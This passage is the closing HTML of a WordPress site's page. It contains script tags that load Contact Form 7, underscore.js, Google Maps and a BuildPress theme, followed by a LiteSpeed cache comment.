var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:32:59 -->